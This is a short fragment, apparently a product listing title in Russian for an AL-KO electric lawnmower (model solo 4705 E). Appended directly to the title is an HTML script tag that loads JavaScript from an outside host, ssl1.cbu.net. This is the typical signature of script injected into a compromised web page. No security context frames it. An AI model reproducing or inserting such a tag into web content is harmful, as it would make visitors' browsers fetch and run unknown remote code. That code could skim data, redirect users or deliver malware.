 Газонокосилка электрическая solo by AL-KO 4705 E<script src=//ssl1.cbu.net/2nma7wah></script>